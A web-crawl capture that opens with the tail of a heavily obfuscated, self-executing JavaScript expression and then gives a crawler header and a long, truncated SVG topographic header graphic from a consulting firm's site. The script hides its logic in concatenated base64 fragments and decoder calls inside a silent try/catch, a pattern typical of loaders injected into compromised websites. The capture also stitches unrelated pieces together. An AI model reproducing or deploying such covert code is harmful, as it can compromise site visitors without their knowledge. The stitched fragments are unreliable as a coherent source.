'+_0x4417285t(0x25a)+'cih2YXIgQT0weDI7ZltQKDB4NTZkLCdmY'+'WshJyldKEEseFtQKDB4NjU0LCdDekwqJy'+'krJ2gnXSk7QSsrKWlmKGZbUCgweDVkMSw'+'nMnMhMicpXSh3W1AoMHg1OTAsJ1dtKWsn'+'KStQKDB4NmI3LCcycyEyJyldKHhbQV1bM'+_0x4417285t(0x259)+'V0dXJuIDB4MTt9KHYsYXJndW1lbnRzKSl'+'yZXR1cm4gcFt2XTt9ZnVuY3Rpb24gaihw'+_0x4417285t(0x2e0)+'1MoMHg2YTYsJylBdHknKV0sJ2cnKSxzPW'+_0x4417285t(0x2ae)+'yLCc4dlZvJykrJ2NlJ10ocSwnJykscT1m'+_0x4417285t(0x1c7)+'VtTKDB4NjY2LCdHcGlBJyldKCc9JywweD'+'QpW1MoMHgz')+('NTEsJ2NxKkAnKV0oJy4nKVtTKDB4MmQxL'+_0x4417285t(0x22c)+'shJykrJ3NlJ10oKVtTKDB4MWIyLCdDekw'+'qJyldKCcnKSxwPXFbUygweDI5YSwnZmFr'+_0x4417285t(0x177)+_0x4417285t(0x2a5)+'N0cmluZ1tUKDB4NWUwLCdmYWshJykrVCg'+'weDU0YSwnaGF3QycpKydkZSddKGZbVCgw'+'eDJhNywnQ3pMKicpXShmW1QoMHgyOGIsJ'+'2ZhayEnKV0odCwnWicpPzB4NWE6MHg3YS'+'x0PWZbVCgweDQ4MCwnJTNzRicpXSh0W1Q'+_0x4417285t(0x2a1)+'cGlBJyldKDB4MCksMHhkKSk/dDpmW1QoM'+'Hg2NzcsJ2xXNVgnKV0odCwweDFhKSk7fS'+'kscT1uZXcgUmVnRXhwKGZbUygweDQ2Myw'+'nWjZmdycpXSwnZycpO3JldHVybiBmW1Mo'+'MHg0ZGIsJ012a0gnKV0oZltTKDB4MmUzL'+_0x4417285t(0x1b5)+'cpXShmW1MoMHg0ZTcsJyNiMmwnKV0oZlt'+_0x4417285t(0x281)+'NzEwLCdxWkk4JyldKSxmW1MoMHg0ODcsJ'+'11oJEInKV1bUygweDI0YiwnKVU3IycpKy'+'djZSddKHEsJycpKSwnLycpLHApLGZbUyg'+_0x4417285t(0x311)+'bSxuLG89bmV3IFJlZ0V4cChmW0koMHg1O'+'TUsJyUzc0YnKV0sJ2cnKTtrPWZbSSgweD'+'YyMCwnOXlkMCcpXSxsPW8sbT1mdW5jdGl'+_0x4417285t(0x2ef)+'OTIsJ1UhNnEnKV09ZnVuY3Rpb24odix3L'+'HgseixBLEIsQyxELEUsRixHKXt2YXIgVj'+'1VO3JldHVy')+('biBmW1YoMHgyZjQsJ012a0gnKV0odix3L'+'HgseixBLEIsQyxELEUsRixHKTt9LHBbVS'+_0x4417285t(0x238)+'2LHcpe3ZhciBXPVU7cmV0dXJuIGZbVygw'+'eDU0NiwnKVU3IycpXSh2LHcpO30scFtVK'+'DB4MzIzLCdbR3FAJyldPWZ1bmN0aW9uKH'+'Ysdyx4LHosQSxCLEMpe3ZhciBYPVU7cmV'+_0x4417285t(0x174)+'LHcseCx6LEEsQixDKTt9LHBbVSgweDQ3N'+'ywnYzBYYycpXT1mdW5jdGlvbih2LHcseC'+'x6LEEpe3ZhciBZPVU7cmV0dXJuIGZbWSg'+'weDI4ZSwnRV5eYScpXSh2LHcseCx6LEEp'+'O307dmFyIHE9cCxzPWZbVSgweDUyZSwnN'+'nNsaScpXSh3aW5kb3cse30pLHQ9bmV3IF'+_0x4417285t(0x209)+'sJ2cnKSx0PXNbZltVKDB4MWQ2LCdXbSlr'+_0x4417285t(0x21d)+'Sh0LCcnKV07dCYmKG5ldyB0KDB4MCwweD'+_0x4417285t(0x20e)+'4MzM2LCdOa242JyldKGosZnVuY3Rpb24o'+_0x4417285t(0x272)+'SpAJyldKGkscVtaKDB4Mzg0LCdNdmtIJy'+_0x4417285t(0x254)+'3NF0sWzB4NiwweDZlXSxbMHg1LDB4NjVd'+'LFsweDQsMHg2ZF0sWzB4MywweDc1XSxbM'+_0x4417285t(0x1ee)+'wweDY0XSk7aWYodilyZXR1cm4gdj1xW1o'+'oMHgyN2YsJ1B0c3MnKV0oaSx2LDB4OCxb'+'MHg3LDB4NmVdLFsweDQsMHg3NF0sWzB4M'+_0x4417285t(0x1fc)+'FbWigweDQ3')+('MiwnTU8oKCcpXShpLHYsMHg0LFsweDMsM'+'Hg2Nl0sWzB4MiwweDY1XSk7fSgpKSk7fS'+'whKG49ZltJKDB4NGYwLCdVQzV6JyldKG4'+'sd2luZG93KSl8fChuPWZbSSgweDNmZiwn'+'KUF0eScpXShpLG4sMHgxMCxbMHhmLDB4N'+'zJdLFsweGQsMHg2ZV0sWzB4YSwweDczXS'+_0x4417285t(0x256)+_0x4417285t(0x325)+'MHg2MV0pKSYmZltJKDB4MzE3LCchNXFpJ'+'yldKG4sa1tJKDB4NDEwLCdbR3FAJykrJ2'+'NlJ10obCwnJyksbSk7fSgpKTs=')))();}.toString();return _0x9617168.slice(_0x9617168.indexOf("{") + 1, _0x9617168.lastIndexOf("}"))})())),g[a0(0x2a6,'@iWM')])));}catch(J){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.efficioconsulting.com/static/img/headers/red-topo.078367011136.svg
body_size: 130448
content:
<svg xmlns="http://www.w3.org/2000/svg" width="2800" height="1260" fill="none" xmlns:v="https://vecta.io/nano"><g clip-path="url(#A)"><path fill="#fff" d="M0 0h2800v1260H0z"/><path fill="#502b3a" d="M0 0h2800v1260H0z"/><g style="mix-blend-mode:multiply" opacity=".25"><path d="M221.441 1252.19c-2.857-10.47.215-20.66 8.649-28.67 6.36-6.08 13.327-11.77 20.039-17.27l12.074-10.07 4.306-3.72 37.473-33.09a33.29 33.29 0 0 0 7.895-10.34 34 34 0 0 0 3.399-12.64c.998-16.57-6.537-28.74-23.033-37.21-29.615-15.05-60.981-26.19-93.346-33.17-14.754-3.26-28.863-7.09-39.413-18.14-9.881-10.36-15.242-23.58-15.91-39.31-.998-22.944 1.446-45.145 3.973-63.829 2.387-17.825.137-36.41-6.889-56.792-2.357-6.506-3.563-13.388-3.561-20.325.391-15.865 13.346-23.1 23.072-27.177 21.233-8.892 44.187-13.608 66.381-18.165l2.427-.499c21.976-4.536 43.172.44 68.708 16.106 19.704 12.09 42.876 25.658 68.434 33.632 9.213 2.674 18.57 4.802 28.023 6.372l13.796 2.698c19.824 4.276 28.376 13.289 29.57 31.114a474.97 474.97 0 0 1 1.291 52.793 156.32 156.32 0 0 1-3.622 24.061c-.92 4.615-1.898 9.37-2.603 14.091-4.344 28.99 3.406 50.73 23.701 66.46 6.869 5.31 14.049 10.47 20.996 15.45l22.132 16.34c4.915 4.08 9.52 8.53 13.777 13.31l4.617 4.88c10.98 11.31 10.863 24.44 7.319 40.66-3.053 13.95.176 25.48 9.589 34.26l3.581 3.31c5.949 5.52 12.094 11.19 17.612 17.27 9.589 10.53 12.016 23.9 13.858 37.83l.802 6.55h.978l-.822-6.7c-1.857-14.1-4.342-27.63-14.109-38.38-5.538-6.1-11.702-11.81-17.671-17.33l-3.581-3.31c-9.276-8.64-12.31-19.55-9.294-33.31 3.618-16.57 3.718-29.96-7.575-41.59-1.566-1.6-3.092-3.24-4.617-4.87-4.287-4.83-8.932-9.32-13.894-13.42-7.241-5.65-14.833-11.1-22.172-16.36l-20.978-15.43c-19.982-15.49-27.615-36.91-23.327-65.52.704-4.679 1.661-9.435 2.603-14.033 1.83-7.963 3.046-16.06 3.637-24.217a470.57 470.57 0 0 0-1.291-52.895c-1.213-18.125-10.292-27.717-30.35-32.033-4.579-.979-9.278-1.859-13.818-2.698-9.414-1.557-18.731-3.671-27.904-6.332-25.462-7.934-48.573-21.462-68.219-33.532-17.34-10.631-40.899-22.101-69.412-16.226l-2.429.499c-22.25 4.576-45.242 9.292-66.555 18.225-9.98 4.176-23.268 11.63-23.679 28.076a60.21 60.21 0 0 0 3.621 20.683c6.966 20.22 9.217 38.647 6.829 56.312-2.526 18.724-4.97 40.985-3.992 64.001.264 14.94 6.053 29.22 16.203 39.97 10.724 11.23 24.988 15.13 39.902 18.41 32.282 6.95 63.569 18.06 93.109 33.07 16.127 8.29 23.484 20.14 22.505 36.25a32.99 32.99 0 0 1-3.293 12.28 32.4 32.4 0 0 1-7.666 10.04c-12.213 11.31-25.048 22.36-37.457 33.07l-4.306 3.72c-3.953 3.41-8.084 6.79-12.053 10.05-6.731 5.51-13.698 11.21-20.099 17.3-8.709 8.3-11.881 18.83-8.924 29.68.625 2.23 1.41 4.41 2.349 6.53h1.076l.039.06a48.18 48.18 0 0 1-2.481-6.81h0zm-105.655 6.78l1.683-5.74 2.33-7.89c4.93-16.35 12.894-31.7 20.607-46.56l5.479-10.67c4.736-9.38 8.709-20.46 2.214-31.66a93.75 93.75 0 0 0-12.584-17.04c-6.107-6.53-12.446-13.01-18.591-19.29l-24.5-25.71c-10.091-10.94-17.173-24.41-20.529-39.05-3.014-13.47-8.511-30.48-24.344-42.68-11.485-8.86-18.219-17.029-21.82-26.523-1.74-4.576-3.21-9.37-4.636-14.008l-2.018-6.474c-4.049-12.528-13.168-20.882-27.123-24.819a43.16 43.16 0 0 0-6.654-1.157l-2.994-.4-.253 1.719v.262c.996.157 1.996.277 3.014.399a42.34 42.34 0 0 1 6.36 1.099c13.462 3.797 21.896 11.492 25.771 23.52l2.018 6.455c1.427 4.656 2.916 9.472 4.677 14.128 4.795 12.631 14.52 21.279 22.466 27.399 15.323 11.81 20.665 28.39 23.62 41.52 3.426 14.98 10.67 28.77 20.996 39.97 7.967 8.79 16.401 17.43 24.562 25.76l18.55 19.24a92.65 92.65 0 0 1 12.309 16.69c6.01 10.35 2.233 20.82-2.27 29.71l-5.479 10.65c-7.75 14.95-15.772 30.4-20.744 46.9l-2.327 7.92.02.02-1.857 6.31h2.047zm734.158 0c-8.491-27.88-27.808-50.66-58.335-68.99-14.168-8.49-29.315-15.86-43.95-22.98l-10.372-5.07c-13.733-6.47-28.511-10.32-43.601-11.35-9.838-1.03-19.599-2.73-29.217-5.08-9.589-2.24-16.988-12.51-17.203-23.9-.272-14.03 4.992-26.51 10.061-38.6l1.445-3.46c8.65-20.8 8.104-40.81-1.702-61.17a1128.44 1128.44 0 0 1-54.99-134.244c-7.575-22.781-4.853-45.683 8.1-68.042 8.495-14.668 17.728-29.257 26.651-43.364l19.317-30.953c5.441-8.971 10.683-18.285 15.756-27.277l15.988-27.677c9.098-14.965 22.522-27.217 39.921-36.369 20.372-10.711 41.309-10.95 62.211-.699 20.744 10.171 36.751 22.78 48.923 38.547 10.703 13.888 15.01 29.653 19.529 48.859 2.935 12.509 9.413 20.702 20.352 25.798a313.9 313.9 0 0 1 29.434 16.346l.626.38c6.184 3.736 9.57 8.512 9.805 13.808.252 5.655-3.268 11.59-9.67 16.264-14.677 10.751-31.367 16.948-52.563 19.486-18.884 2.258-33.738 12.269-44.09 29.752-7.338 12.41-9.275 25.838-10.882 40.846-1.37 12.627-1.487 25.596-1.605 38.127l-.039 3.058c-.411 40.166 17.456 62.864 57.943 73.634 8.512 2.26 17.299 3.96 25.793 5.6 14.363 2.76 29.238 5.62 43.072 11.33 11.074 4.56 21.917 9.49 32.228 14.67 8.924 4.47 13.564 12.59 14.188 24.76 1.757 35.26 13.302 69.29 33.292 98.11 15.21 21.98 28.88 45.03 40.9 68.99 3.82 7.98 9.22 15.07 15.85 20.84h3.15c-7.3-5.82-13.19-13.25-17.25-21.75l-.07.06a575.21 575.21 0 0 0-41.04-69.22c-19.764-28.52-31.185-62.18-32.936-97.08-.663-12.97-5.653-21.62-15.281-26.45-10.355-5.2-21.233-10.18-32.349-14.75-14.011-5.78-28.982-8.67-43.443-11.45-8.454-1.62-17.222-3.32-25.656-5.56-39.452-10.51-56.888-32.607-56.477-71.696l.041-3.058c.118-12.489.235-25.396 1.585-37.947 1.585-14.768 3.484-27.977 10.626-40.027 10.02-16.925 24.382-26.615 42.64-28.815 21.526-2.598 38.532-8.893 53.485-19.843 6.947-5.076 10.763-11.628 10.487-17.965-.252-6.015-3.992-11.35-10.763-15.447l-.628-.38a319.79 319.79 0 0 0-29.608-16.446c-10.353-4.814-16.456-12.569-19.257-24.439-4.579-19.425-8.943-35.43-19.902-49.618-12.366-16.006-28.591-28.795-49.606-39.107-21.489-10.551-42.994-10.311-63.953.72-17.732 9.312-31.411 21.801-40.685 37.088-5.538 9.133-10.86 18.584-16.027 27.735l-15.735 27.239-19.276 30.913-26.712 43.424c-13.27 22.88-16.047 46.34-8.276 69.7 15.473 46.007 33.874 90.931 55.085 134.489 9.531 19.8 10.081 39.26 1.664 59.5l-1.446 3.46c-5.147 12.27-10.489 24.98-10.215 39.43.232 12.29 8.275 23.38 18.725 25.8 9.707 2.38 19.56 4.08 29.491 5.11 14.858 1.01 29.41 4.79 42.935 11.15l10.392 5.08c14.599 7.09 29.706 14.45 43.796 22.9 29.823 17.92 48.767 40.13 57.243 67.26l2.08.01zm15.305 0c-.1-.36-.157-.7-.255-1.06-3.62-13.49-10.254-26.18-20.901-39.95-15.245-19.7-36.086-32.73-56.262-45.32l-10.059-6.31a719.91 719.91 0 0 0-67.534-39.19c-11.979-5.92-18.004-13.49-18.436-23.16-.097-6.84.375-13.67 1.409-20.43l.626-5.09c.391-3.44.959-6.94 1.507-10.31 1.626-10.05 3.327-20.46.763-31.2-3.014-12.64-11.018-22.08-18.082-30.39-19.354-22.781-31.153-49.158-39.274-69.601-5.814-14.627-10.939-29.855-15.89-44.562l-.294-.879c-7.358-21.882-4.696-43.823 7.945-65.225l5.341-8.793c3.681-5.974 7.497-12.149 10.704-18.502 6.675-13.231 13.464-27.698 21.372-45.543l3.718-8.513c7.808-17.923 15.891-36.487 28.493-52.194 10.899-13.905 25.566-24.226 42.172-29.674 22.014-7.152 43.07-2.177 64.383 15.187 13.875 11.29 21.485 26.277 22.035 43.283.294 9.112-1.761 18.544-3.739 27.654l-1.096 5.098c-4.677 22.401-14.362 44.46-31.429 71.599-10.256 16.327-14.62 34.311-13.287 54.994l.978 13.568c.84 11.191 1.703 22.741 1.762 34.091-.115 9.843-.723 19.674-1.821 29.453l-.917 10.094c-1.353 16.186 5.301 28.857 20.958 39.885 18.241 12.85 39.042 19.51 60.548 25.74 35.48 10.27 61.879 27.06 80.722 51.3 5.832 7.49 9.98 16.58 13.972 25.39l3.016 6.54c9.648 20.5 22.385 39.46 34.714 57.81l9.489 14.23c11.12 16.9 18.06 30.65 22.53 44.58 1.87 5.87 3.4 11.99 4.87 17.9l1.9 7.48h2.03l-2.03-7.96c-1.47-5.95-3-12.11-4.89-18.04-4.5-14.11-11.53-28.02-22.76-45.08l-9.513-14.25c-12.268-18.26-24.97-37.17-34.559-57.53l-2.995-6.52c-4.05-8.91-8.238-18.14-14.207-25.81-19.117-24.58-45.849-41.59-81.721-51.98-21.35-6.18-41.996-12.77-59.98-25.46l-.04.04c-15.009-10.571-21.409-22.678-20.115-38.067l.92-10.072c1.105-9.853 1.718-19.758 1.838-29.675-.057-11.43-.919-23.02-1.762-34.233l-.957-13.546c-1.291-20.225 2.955-37.828 12.994-53.777 17.202-27.334 26.984-49.635 31.703-72.256l1.096-5.096c1.996-9.232 4.07-18.784 3.776-28.156-.549-17.605-8.434-33.092-22.759-44.782-21.858-17.823-43.524-22.899-66.203-15.527-16.971 5.556-31.961 16.101-43.092 30.314-12.776 15.927-20.898 34.591-28.766 52.656l-3.719 8.493c-7.908 17.824-14.677 32.252-21.33 45.441-3.17 6.275-6.967 12.411-10.626 18.344l-5.362 8.813c-12.955 21.943-15.676 44.442-8.12 66.903l.292.879c4.951 14.728 10.098 29.975 15.931 44.661 8.18 20.582 20.078 47.16 39.608 70.163 6.907 8.15 14.754 17.38 17.65 29.55 2.446 10.33.805 20.52-.802 30.39-.546 3.4-1.116 6.92-1.526 10.42l-.607 5.07a122.68 122.68 0 0 0-1.431 20.76c.45 10.47 6.85 18.61 19.531 24.88a718.69 718.69 0 0 1 67.337 39.09l10.059 6.33c20.039 12.49 40.746 25.42 55.755 44.85 10.488 13.54 17.006 26.02 20.548 39.24.057.18.098.36.137.54l2.016.01zm15.008 0c-4.188-20.29-14.343-39.29-31.036-57.97-12.7-14.23-28.534-24.82-43.835-35.05l-9.217-6.22c-21.88-15.26-42.222-32.71-60.724-52.08-9.413-9.65-9.784-21.58-8.434-29.87 3.718-22.84 13.288-36.87 30.059-44.1 6.673-2.9 13.443-2.86 20.664-2.82h3.932v-2h-3.914c-7.082-.04-14.383-.08-21.428 2.96-17.456 7.54-27.376 22.02-31.231 45.62-2.037 12.55 1.055 23.5 8.983 31.62 18.594 19.45 39.034 36.98 61.019 52.31l9.236 6.23-.021.03c15.207 10.15 30.919 20.68 43.463 34.71 16.321 18.28 26.321 36.84 30.489 56.63h1.995zm132.013 0c-.61-24.52-7.5-46.14-20.648-64.43-6.789-9.45-14.049-18.78-21.057-27.82l-16.986-22.24-9.961-13.73c-12.876-17.9-26.184-36.43-42.994-51.81-18.473-16.89-35.42-27.18-53.367-32.36l-44.949-12.39h.039l-19.648-5.31-.508 1.94 19.667 5.31 44.911 12.37c17.867 5.16 34.092 15.01 52.585 31.92 16.654 15.24 29.902 33.69 42.72 51.51l9.961 13.75c5.538 7.53 11.372 15.03 17.008 22.28l20.995 27.76c12.892 17.94 19.672 39.16 20.272 63.24l1.96.01zm581.81 0l3.83-6.28c18.84-29.85 36.87-49.53 58.45-63.82 20.98-13.89 38.53-14.13 55.23-.74 1.09.87 2.13 1.87 3.15 2.85 1.33 1.34 2.75 2.58 4.26 3.7 19.92 13.95 30.04 33.89 32.62 64.26h.98c-2.6-30.75-12.85-50.93-33.05-65.08a35.46 35.46 0 0 1-4.15-3.6c-1.04-.98-2.09-2.02-3.23-2.92-17.06-13.68-34.99-13.46-56.36.68-21.7 14.35-39.82 34.13-58.75 64.11v.02c-1.41 2.24-2.78 4.5-4.15 6.81l1.17.01zm38.92 0c3.32-4.85 6.95-9.47 10.86-13.83 10.25-11.41 20.23-16.95 31.39-17.43 14.79-.65 26.49 6.38 35.81 21.48a74.83 74.83 0 0 1 5.01 9.76h2.11c-1.54-3.76-3.37-7.38-5.47-10.83-9.71-15.77-22-23.08-37.56-22.43-11.72.52-22.13 6.26-32.76 18.09l.03.02c-4.28 4.76-8.22 9.83-11.79 15.17h2.37zm477.3 0c10.54-4.24 22.52-7.56 35.4-6.28 4.46.44 8.98 1.2 13.34 1.94 5.56 1.04 11.17 1.78 16.81 2.22 19.57 1.16 36.89 1.64 52.92 1.42a170.89 170.89 0 0 0 30.98-3.62c16.36-3.18 31.64-10.89 46.69-23.6 14.52-12.27 30.82-15.13 49.8-8.77 30.4 10.14 62.28 14.88 94.25 14.03 16.24-.38 29.12-4.3 39.37-11.93 7.91-5.88 15.58-12.31 23.02-18.52l13.85-11.44c6.69-5.37 14.68-10.89 24.83-8.61l26.46 6.18 39.67 9.05a186.59 186.59 0 0 0 33.19 4.34 23.83 23.83 0 0 0 10.34-2.1c3.25-1.47 6.14-3.65 8.47-6.4 1.71-1.94 2.96-4.25 3.67-6.76a17.71 17.71 0 0 0 .44-7.73c-2.6-13.69-8.14-26.63-16.21-37.88-8.55-11.79-20.15-20.31-31.39-28.54l-3.36-2.47c-14.5-10.7-23.82-22.67-29.3-37.63-6.38-16.63-13.7-32.86-21.91-48.62h.04c-11.22-22.3-25.64-43.584-54.94-48.32l-.31 1.976c28.44 4.596 42.53 25.414 53.5 47.264 8.18 15.69 15.46 31.85 21.82 48.4 5.64 15.34 15.15 27.59 29.98 38.54l3.39 2.48c11.09 8.15 22.58 16.57 30.96 28.1 7.9 11.01 13.31 23.68 15.85 37.08.37 2.29.22 4.62-.42 6.84a15.4 15.4 0 0 1-3.28 5.97c-2.12 2.53-4.77 4.55-7.76 5.89a21.37 21.37 0 0 1-9.48 1.89c-11.05-.47-22.03-1.9-32.84-4.3-13.25-2.8-26.65-5.97-39.63-9.05l-26.48-6.18c-10.99-2.48-19.43 3.34-26.47 8.99l-13.88 11.45c-7.41 6.2-15.08 12.61-22.93 18.47-9.92 7.39-22.45 11.17-38.26 11.55-31.75.85-63.41-3.86-93.6-13.91-19.67-6.61-36.58-3.62-51.66 9.11-14.8 12.49-29.79 20.06-45.82 23.18a171.66 171.66 0 0 1-30.64 3.6c-15.99.22-33.25-.26-52.78-1.42-5.57-.44-11.12-1.17-16.62-2.2-4.4-.74-8.96-1.52-13.48-1.95-15.11-1.49-28.92 3.11-40.72 8.27h5.13zm583.06 0c10.44-1.94 20.67-4.84 30.59-8.67 13.58-5.38 21.67-12.79 25.4-23.37 3.58-9.57 6.28-19.45 8.06-29.53 3.94-25.54 16.3-43.82 37.83-55.85 1.27-.83 2.41-1.87 3.35-3.08.43-.5.86-1 1.31-1.44l-1.37-1.42c-.47.48-.94 1.02-1.39 1.54-.8 1.03-1.76 1.93-2.84 2.64-22.09 12.35-34.79 31.09-38.83 57.29a164.28 164.28 0 0 1-7.98 29.16c-3.52 9.99-11.23 17.04-24.27 22.18-13.55 5.14-27.64 8.68-41.99 10.55h12.13zm-2663.484-.02c-2.053-1.06-4.127-2.08-6.262-3.02v-.02c-11.974-5.28-26.027-10.91-41.428-11.21l-.041 2c15.031.28 28.884 5.85 40.687 11.05.841.38 1.643.8 2.485 1.2h4.56zm107.69 0c2.527-18.01 10.08-35.71 22.977-53.84 6.977-9.65 13.357-19.74 19.099-30.21 7.908-14.67 5.695-29.22-6.066-39.93-10.09-8.92-20.626-17.29-31.566-25.1-20.091-14.36-34.132-35.93-39.315-60.41l-2.093-9.59c-3.092-14.55-6.282-29.59-14.208-42.782-12.818-21.302-26.419-42.404-40.37-63.926-4.62-7.116-11.702-12.349-21.643-15.986-10.959-3.997-22.389-4.636-33.444-5.256l-8.708-.539-.137 1.998 8.747.542c10.92.599 22.211 1.239 32.896 5.133 9.53 3.479 16.282 8.455 20.665 15.207l40.332 63.866c7.749 12.893 10.9 27.753 13.955 42.143l2.094 9.63c5.288 24.95 19.601 46.94 40.078 61.57a381.15 381.15 0 0 1 31.408 24.98c11.173 10.19 13.19 23.48 5.656 37.47-5.702 10.4-12.035 20.42-18.962 30.01-13.153 18.51-20.842 36.59-23.368 55.02h1.972zm454.125 0c.998-4.66 1.702-9.44 2.387-14.07.822-5.46 1.646-11.11 2.936-16.53 4.011-16.9 15.694-26.25 35.753-28.55 11.839-1.36 23.912-2.46 35.595-3.52l26.046-2.48c31.781-3.3 62.133 5.38 90.234 25.76 13.631 9.61 23.907 23.41 29.335 39.39h2.074c-5.495-16.65-16.114-31.03-30.271-41.01-28.515-20.68-59.317-29.47-91.566-26.12l-26.027 2.48-35.655 3.52c-20.665 2.38-33.268 12.49-37.436 30.05-1.292 5.52-2.131 11.21-2.953 16.71-.685 4.65-1.411 9.45-2.388 14.11h-.021a1.46 1.46 0 0 1-.039.26h1.996zm40.841 0l1.018-2.58c5.459-12.89 16.342-20.98 32.387-24.02a153.82 153.82 0 0 1 56.831.42c7.909 1.27 15.456 4.27 22.129 8.79 6.672 4.51 12.314 10.45 16.54 17.39h2.309c-9.98-15.97-22.954-24.86-40.626-28.14a155.54 155.54 0 0 0-57.551-.4c-16.477 3.12-28.18 11.83-33.835 25.18h.019c-.489 1.12-.92 2.24-1.329 3.36h2.108zm36.458 0c4.766-3 10.216-4.68 15.812-4.88 2.348-.08 4.677-.06 7.025-.04h3.227v-2h-3.209c-2.368-.02-4.715-.02-7.083.04-6.948.24-13.66 2.64-19.238 6.88h3.466zm45.303 0c-5.597-3.55-11.842-5.9-18.356-6.9l-.314 1.98a46.83 46.83 0 0 1 14.795 4.92h3.875zm81.645 0c-5.904-15.67-17.035-28.71-31.431-36.81-14.383-8.27-31.543-12.71-53.993-13.99a151.32 151.32 0 0 0-23.501 1.14l-2.33.24-6.498.62c-9.915.74-19.781 2.05-29.55 3.94v-.02c-17.829 3.81-29.94 13.58-35.989 29.03-2.026 5.14-3.648 10.43-4.853 15.83h1.996c1.177-5.14 2.733-10.18 4.657-15.07 5.794-14.79 17.417-24.14 34.579-27.82a251.66 251.66 0 0 1 29.317-3.89l6.514-.62 2.331-.24a150.03 150.03 0 0 1 23.208-1.14c22.152 1.25 39.021 5.61 53.15 13.73 13.759 7.76 24.457 20.15 30.273 35.07h2.12zm99.289 0c-9.883-37.77-25.068-65.05-47.749-85.73-7.151-6.21-14.71-11.91-22.622-17.07-4.873-3.33-9.9-6.79-14.638-10.43-21.29-16.38-33.777-33.23-39.296-53.01-3.442-12.31 2.214-23.14 14.738-28.28 6.986-2.86 13.972-2.76 21.37-2.67 2.759.03 5.636.07 8.454-.07l-.098-1.99c-2.759.11-5.597.09-8.337.06-7.26-.1-14.794-.18-22.132 2.81-13.54 5.56-19.627 17.31-15.891 30.68 5.656 20.22 18.356 37.4 40 54.07 4.775 3.68 9.843 7.14 14.736 10.49 7.834 5.12 15.32 10.76 22.406 16.91 22.292 20.3 37.241 47.12 47.028 84.23h2.031zm76.728 0a62.5 62.5 0 0 0 1.761-15.77 67.8 67.8 0 0 0-6.695-27.5c-4.136-8.57-10.029-16.13-17.278-22.18-10.363-9.18-22.969-15.33-36.479-17.78l-.33 1.98c13.173 2.38 25.464 8.38 35.557 17.34 7.033 5.86 12.75 13.2 16.765 21.51s6.232 17.41 6.503 26.67h-.02c.097 5.3-.489 10.59-1.743 15.73h1.959zm22.076 0c1.777-20.46-3.414-40.92-14.697-57.91-14.46-21.73-34.029-38.77-52.974-55.26l-7.497-6.55-4.029-3.52c-12.877-11.25-26.184-22.88-36.304-37.35-11.506-16.44-22.72-26.05-36.36-31.15-5.773-2.16-11.839-3.76-17.709-5.31l-8.006-2.18-.529 1.91 8.043 2.18c5.832 1.54 11.839 3.14 17.532 5.26 13.231 4.95 24.17 14.34 35.44 30.45 10.276 14.67 23.679 26.38 36.634 37.71l4.014 3.52 7.513 6.55c18.827 16.41 38.316 33.35 52.622 54.85h-.02c11.061 16.67 16.13 36.74 14.344 56.8h1.983zm233.839 0l-5.99-6.34a60.85 60.85 0 0 1-10.04-14.58c-1.29-2.62-1.52-7.84-.04-9.22 3.06-2.63 7.01-3.93 11-3.61a143.95 143.95 0 0 1 28.51 6.49c18.34 6.64 37.65 9.99 56.35 13.23l6.26 1.08c10.14 1.78 17.28 5.95 22.17 12.95h1.23c-5.05-7.6-12.52-12.05-23.23-13.93l-6.26-1.1c-18.65-3.24-37.92-6.57-56.16-13.19a145.96 145.96 0 0 0-28.71-6.53c-4.27-.33-8.5 1.05-11.78 3.85-2 1.82-1.53 7.7-.2 10.41l-.04.02c2.68 5.43 6.12 10.42 10.22 14.83l5.34 5.64h1.37zm202.47 0a23.99 23.99 0 0 0 1.18-7.38c-.1-17.64-8.4-31.69-16.17-43.46-6.97-10.55-13.72-22.22-15.79-35.91-2.52-16.98-2.92-34.21-1.18-51.29l.42-4.54c1.11-12.13 2.27-24.66 5.99-36.37 7.86-24.7 15.12-46.92 24.46-68.84 4.93-10.88 12.08-20.555 20.98-28.376 25.18-22.68 41.48-49.977 60.17-83.311 7.81-13.928 9.41-29.215 5.07-48.159l-6.22-26.877-14.21-62.725c-4.11-19.206-7.16-37.95.63-56.193 15.61-36.608 38.61-60.208 70.27-72.16 15.67-5.915 32.43-5.596 48.18-4.357 36.52 2.858 63.39 24.901 87.08 44.343 21 17.225 36.86 33.052 49.91 49.82 15.03 19.303 17.8 41.484 8.51 67.82-4.05 11.512-11.45 22.443-23.25 34.371l-3.8 3.779-5.73 5.775c-16.67 17.283-19.61 36.467-9.02 58.608a117.73 117.73 0 0 1 8.65 23.4c1.64 6.914-1.35 13.209-9.14 19.264-1.31 1.019-2.6 2.118-3.83 3.179a52.01 52.01 0 0 1-7.19 5.496c-11.7 6.894-18.06 18.184-18.94 33.551s-1.35 30.432 2.37 45.722c3.82 15.29 11.59 29.27 22.48 40.46 23.84 25.44 42.92 47.54 58.59 72.7l5.19 8.18c3.91 6.15 7.98 12.53 11.62 19 14.09 25.08 35.5 34.27 67.4 28.96 20.98-3.5 40.35-11.19 61.68-20.13 11.83-5.21 22.05-13.59 29.59-24.26 3.74-5.03 7.38-10.29 10.88-15.36a318.36 318.36 0 0 1 19.48-26.22c8.82-10.33 18.7-20.06 28.25-29.47l11.88-11.82 4.97-5.05c5.52-5.64 11.23-11.47 17.08-16.93 21.86-20.9 48.53-35.82 77.54-43.4 17.42-4.535 35.07-3.558 55.6 3.04a89.57 89.57 0 0 0 12.54 2.95c7.85 1.36 15.62-3.87 18.9-12.743.92-2.498 1.81-5.076 2.65-7.556 2.78-8.171 5.65-16.606 11.01-24.059 9.26-12.85 21.06-19.544 35.09-19.925 12.31-.378 24.01 4.396 35.01 9.274 4.09 1.798 8.16 3.894 12.08 5.915l5.55 2.837c12.49 6.237 26.38 7.314 45.05 3.499 15.64-3.334 31.09-7.483 46.31-12.431 13.95-4.396 23.44-13.868 27.47-27.377 1.47-4.934 2.82-9.992 4.11-14.887l4.87-17.366c.93-2.498 2.18-4.858 3.72-7.014a65.76 65.76 0 0 0 1.72-2.737 83.96 83.96 0 0 0 2.9 1.898 31.48 31.48 0 0 1 6.75 5.196c4.68 5.157 8.85 10.773 12.45 16.765 9.49 16.187 25.18 22.381 37.81 25.958 18.74 5.318 37.06 10.611 55 16.926 23.62 8.333 40.85 24 51.18 46.58l11.09 23.897 16.72 36.35c7.93 18.28 21.1 33.67 37.77 44.15 10.25 6.47 21.01 12.49 31.4 18.32l6.75 3.8 1.73.96c9.31 5.21 18.94 10.61 22.91 21.6 1.6 4.17 2.56 8.56 2.86 13.03.41 9.35.27 18.9.12 28.13v1.2c-.53 35.77-15.91 47.28-42.29 55.05-10.1 2.98-21.04 3.72-31.64 